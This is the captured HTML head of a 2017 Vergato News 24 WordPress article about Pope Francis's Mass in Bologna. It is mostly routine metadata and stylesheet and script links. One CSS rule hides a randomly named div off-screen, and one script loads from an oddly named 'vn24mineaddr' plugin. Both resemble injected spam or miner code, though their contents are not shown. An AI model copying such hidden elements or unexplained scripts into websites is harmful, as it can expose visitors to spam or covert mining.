

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/
body_size: 53857
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vergatonews24.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Papa Francesco a Bologna – La diretta di èTV | Vergato News 24</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="2017/09/30, Vergato - Tre sono i pullman che partiranno da Vergato direzione stadio Dallara per la S. Messa delle 17,00 ma per chi rimane a casa ecco la diretta di èTV." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="parrocchia,volontariato,notizie e politica,unione comuni appennino bolognese,vergato,vita in parrocchia" />
	<link rel="canonical" href="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Vergato News 24 | BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Papa Francesco a Bologna – La diretta di èTV | Vergato News 24" />
		<meta property="og:description" content="2017/09/30, Vergato - Tre sono i pullman che partiranno da Vergato direzione stadio Dallara per la S. Messa delle 17,00 ma per chi rimane a casa ecco la diretta di èTV." />
		<meta property="og:url" content="https://vergatonews24.it/2017/09/30/papa-francesco-a-bologna-la-diretta-di-etv/" />
		<meta property="og:image" content="https://vergatonews24.it/wp-content/uploads/2017/09/VN24_locandina-papa_02.jpg" />
		<meta property="og:image:secure_url" content="https://vergatonews24.it/wp-content/uploads/2017/09/VN24_locandina-papa_02.jpg" />
		<meta property="og:image:width" content="720" />
		<meta property="og:image:height" content="548" />
		<meta property="article:published_time" content="2017-09-30T21:48:14+00:00" />
		<meta property="article:modified_time" content="2017-10-02T09:24:25+00:00" />
		<meta property="article:publisher" content="https://facebook.com/VergatoNews24" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@VergatoNews24" />
		<meta name="twitter:title" content="Papa Francesco a Bologna – La diretta di èTV | Vergato News 24" />
		<meta name="twitter:description" content="2017/09/30, Vergato - Tre sono i pullman che partiranno da Vergato direzione stadio Dallara per la S. Messa delle 17,00 ma per chi rimane a casa ecco la diretta di èTV." />
		<meta name="twitter:creator" content="@VergatoNews24" />
		<meta name="twitter:image" content="https://vergatonews24.it/wp-content/uploads/2017/09/VN24_locandina-papa_02.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#article","name":"Papa Francesco a Bologna \u2013 La diretta di \u00e8TV | Vergato News 24","headline":"Papa Francesco a Bologna &#8211; La diretta di \u00e8TV","author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2017\/09\/VN24_locandina-papa_02.jpg","width":720,"height":548},"datePublished":"2017-09-30T23:48:14+02:00","dateModified":"2017-10-02T11:24:25+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#webpage"},"isPartOf":{"@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#webpage"},"articleSection":"Notizie e politica, Unione Comuni Appennino Bolognese, Vergato, Vita in Parrocchia, parrocchia, volontariato"},{"@type":"BreadcrumbList","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","position":1,"name":"Home","item":"https:\/\/vergatonews24.it","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","position":2,"name":"Ambiente Costume Societ\u00e0 Memoria","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","position":3,"name":"Costume e societ\u00e0","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/vita-in-parrocchia\/#listItem","name":"Vita in Parrocchia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/#listItem","name":"Ambiente Costume Societ\u00e0 Memoria"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/vita-in-parrocchia\/#listItem","position":4,"name":"Vita in Parrocchia","item":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/vita-in-parrocchia\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#listItem","name":"Papa Francesco a Bologna &#8211; La diretta di \u00e8TV"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/#listItem","name":"Costume e societ\u00e0"}},{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#listItem","position":5,"name":"Papa Francesco a Bologna &#8211; La diretta di \u00e8TV","previousItem":{"@type":"ListItem","@id":"https:\/\/vergatonews24.it\/category\/ambiente-e-territorio\/costume-e-societa\/vita-in-parrocchia\/#listItem","name":"Vita in Parrocchia"}}]},{"@type":"Organization","@id":"https:\/\/vergatonews24.it\/#organization","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","url":"https:\/\/vergatonews24.it\/","sameAs":["https:\/\/facebook.com\/VergatoNews24","https:\/\/x.com\/VergatoNews24","https:\/\/instagram.com\/VergatoNews24","https:\/\/youtube.com\/VergatoNews24"]},{"@type":"Person","@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author","url":"https:\/\/vergatonews24.it\/author\/mauro\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/84eb98cbfa8c9b4e2d7474c30dcc23ba?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#webpage","url":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/","name":"Papa Francesco a Bologna \u2013 La diretta di \u00e8TV | Vergato News 24","description":"2017\/09\/30, Vergato - Tre sono i pullman che partiranno da Vergato direzione stadio Dallara per la S. Messa delle 17,00 ma per chi rimane a casa ecco la diretta di \u00e8TV.","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/vergatonews24.it\/#website"},"breadcrumb":{"@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#breadcrumblist"},"author":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"creator":{"@id":"https:\/\/vergatonews24.it\/author\/mauro\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vergatonews24.it\/wp-content\/uploads\/2017\/09\/VN24_locandina-papa_02.jpg","@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#mainImage","width":720,"height":548},"primaryImageOfPage":{"@id":"https:\/\/vergatonews24.it\/2017\/09\/30\/papa-francesco-a-bologna-la-diretta-di-etv\/#mainImage"},"datePublished":"2017-09-30T23:48:14+02:00","dateModified":"2017-10-02T11:24:25+02:00"},{"@type":"WebSite","@id":"https:\/\/vergatonews24.it\/#website","url":"https:\/\/vergatonews24.it\/","name":"Vergato News 24","description":"BANCA della MEMORIA COLLETTIVA - Arte, Cultura, Sport, Ambiente, Territorio, Costume","inLanguage":"it-IT","publisher":{"@id":"https:\/\/vergatonews24.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style type="text/css">
div.AkxCt9vUJKb { visibility:hidden; position:absolute; left:0px; top:-500px; width:1px; height:1px; overflow:hidden; }
</style> 	
	<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed" href="https://vergatonews24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vergato News 24 &raquo; Feed dei commenti" href="https://vergatonews24.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vergatonews24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vergatonews24.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vergatonews24.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/posts/60678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vergatonews24.it/?p=60678' />
